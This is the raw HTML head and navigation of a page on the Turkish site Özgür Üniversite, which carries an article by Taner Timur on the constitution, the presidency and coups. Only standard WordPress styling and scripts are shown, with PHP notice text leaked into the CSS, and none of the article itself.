

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozguruniversite.org/2016/05/13/anayasa-baskanlik-ve-darbe-monologlari-taner-timur/
body_size: 106279
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41252613-1', 'auto');
  ga('send', 'pageview');

</script>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ozguruniversite.org/xmlrpc.php" />
<title>ANAYASA, BAŞKANLIK VE DARBE MONOLOGLARI&#8230; &#8211; TANER TİMUR &#8211; Özgür Üniversite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; beslemesi" href="https://ozguruniversite.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; yorum beslemesi" href="https://ozguruniversite.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; ANAYASA, BAŞKANLIK VE DARBE MONOLOGLARI&#8230; &#8211; TANER TİMUR yorum beslemesi" href="https://ozguruniversite.org/2016/05/13/anayasa-baskanlik-ve-darbe-monologlari-taner-timur/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ozguruniversite.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ozguruniversite.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tie-style-css'  href='https://ozguruniversite.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://ozguruniversite.org/wp-content/themes/sahifa/css/ilightbox/smooth-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://ozguruniversite.org/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://ozguruniversite.org/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://ozguruniversite.org/wp-json/" /><link rel="alternate" type="application/json" href="https://ozguruniversite.org/wp-json/wp/v2/posts/1229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ozguruniversite.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ozguruniversite.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://ozguruniversite.org/2016/05/13/anayasa-baskanlik-ve-darbe-monologlari-taner-timur/" />
<link rel='shortlink' href='https://ozguruniversite.org/?p=1229' />
<link rel="alternate" type="application/json+oembed" href="https://ozguruniversite.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ozguruniversite.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://ozguruniversite.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://ozguruniversite.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://ozguruniversite.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 16px;
	font-weight: normal;
	font-style: normal;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 25px;
	font-weight: bold;
	font-style: normal;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 14px;
	font-weight: normal;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: normal;
	font-style: normal;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: normal;
	font-style: normal;
}

body.single .entry, body.page .entry{
	font-family: Georgia, serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 16px;
	font-weight: normal;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Georgia, serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #f00e19;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#f00e19;
}

::-webkit-scrollbar-thumb{
	background-color:#f00e19 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #f00e19;
}
	
.search-block:after {
	border-right-color:#f00e19;
}

body.rtl .search-block:after {
	border-left-color:#f00e19;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #f00e19;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #f00e19;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #f00e19;
	border-color: #f00e19;
}

#order_review,
#order_review_heading {
	border-color: #f00e19;
}

	
body {
	background-color: #b0221a !important;
	background-image : url(https://ozguruniversite.org/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">T\u00fcm Sonu\u00e7lar\u0131 G\u00f6ster<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/ozguruniversite.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/ozguruniversite.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-300x300.jpg" />
</head>
<body id="top" class="post-template-default single single-post postid-1229 single-format-standard">

<div class="wrapper-outer">

	<a href="https://www.instagram.com/ozguruniversite/" target="_blank" class="background-cover"></a>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://ozguruniversite.org/">
				<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Perşembe ,  15  Ocak 2026</span>					
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ozguruniversite.org/kurulus-bilgirgesi/">Kuruluş Bildirgesi</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://ozguruniversite.org/iletisim/">İletişim</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://ozguruniversite.org/">
							<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Özgür Üniversite" href="https://ozguruniversite.org/">
					<img src="http://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-e1451938505881.jpg" alt="Özgür Üniversite"  /><strong>Özgür Üniversite Türkiye ve Ortadoğu Forumu Vakfı</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			
			<a href="https://ozguruniversite.org/2026/01/01/2026-kis-donemi-basliyor/" title="" target="_blank">
				<img src="https://ozguruniversite.org/wp-content/uploads/2024/12/Bir-baslik-ekleyin.png" alt="" />
			</a>
				</div>			<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
